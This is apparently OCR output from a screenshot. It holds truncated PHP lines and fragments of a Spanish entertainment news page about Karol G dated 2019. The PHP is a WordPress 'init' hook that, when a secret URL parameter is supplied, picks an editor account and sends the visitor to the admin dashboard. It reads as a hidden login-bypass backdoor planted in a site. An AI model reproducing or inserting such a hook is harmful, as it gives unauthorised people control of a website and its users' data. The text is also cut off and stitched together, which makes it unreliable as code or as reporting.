
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
Karol G, habla sob
By
dicomania.com
Posted on
28 septiembre, 2019